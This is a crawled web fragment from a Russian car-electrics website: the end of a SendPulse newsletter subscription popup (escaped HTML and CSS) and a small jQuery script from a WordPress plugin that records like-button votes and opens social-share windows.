15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"118415\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"118415\"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #0089bf; color: #ffffff; width: auto; font-weight: bold;}.sp-form[sp-id=\"118415\"] .sp-button-container { text-align: left;}.sp-popup-outer { background: rgba(0, 0, 0, 0.5);}<\/style><div class=\"sp-form-outer sp-popup-outer sp-force-hide\" style=\"background: rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%;\"><div id=\"sp-form-118415\" sp-id=\"118415\" sp-hash=\"55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc\" sp-lang=\"ru\" class=\"sp-form sp-form-regular sp-form-popup\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A46%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3A%22%D0%A4%D0%BE%D1%80%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B8_avtoelektrik_info_ru%22%2C%22send%22%3Afalse%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3A%22%D0%A4%D0%BE%D1%80%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B8_avtoelektrik_info_ru%22%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><form novalidate=\"\" class=\"sp-element-container ui-sortable ui-droppable \"><div class=\"sp-field sp-field-full-width \" sp-id=\"sp-fc003c72-473e-4bca-857a-7de5fd7f371a\"><div style=\"font-family: inherit; line-height: 1.2;\"><p>\u0420\u0430\u0437 \u0432 \u043d\u0435\u0434\u0435\u043b\u044e \u043c\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0441 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u0442\u044b\u043c\u0438 \u0441\u043a\u0438\u0434\u043a\u0430\u043c\u0438 \u043e\u0442 \u0430\u0432\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e. \u041c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043a\u0443\u043f\u0438\u0442\u044c \u043e\u0447\u0435\u043d\u044c \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0435\u0449\u0438 \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 \u0434\u043e 90%.<\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-95b45f23-dba3-4144-bca5-23ab76ed1067\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-a92bbb44-7205-4cf2-87ae-22e319feeb56\"><button id=\"sp-a92bbb44-7205-4cf2-87ae-22e319feeb56\" class=\"sp-button\">\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f <\/button><\/div><\/form><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/static-login.sendpulse.com\/apps\/fc3\/build\/default-handler.js?1553015608202\"><\/script> \n<!-- \/Subscription Form -->"})

--- FILE ---
content_type: application/javascript
request_url: https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7
body_size: 633
content:
jQuery(document).ready(function(){
	jQuery(".like__link_webnavoz").on("click", function(){
		var id_status = jQuery(this).data("st");
		if (jQuery.cookie(document.domain+'_'+id_post) == null ){
		jQuery(this).addClass('current');
		jQuery.cookie(document.domain+'_'+id_post, id_status, {expires: 99,path: '/',});
		jQuery.ajax({
			url: ajaxUrl,
			data: 'action=socialsreit_click&add='+id_status+'&post_id='+id_post,
			type: 'POST',
			success: function(data) {
				jQuery(".count-js_webnavoz").html('');
				jQuery(".count-js_webnavoz").html(data.result);
			},
			dataType: 'json'
		});
		} else {
			alert('Вы уже проголосовали!');
		};
		return false;
	});	
    jQuery('body').on('click', '.js-share-link_webnavoz', function(){
        openWin(jQuery(this).data("uri"));
    });
    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }
});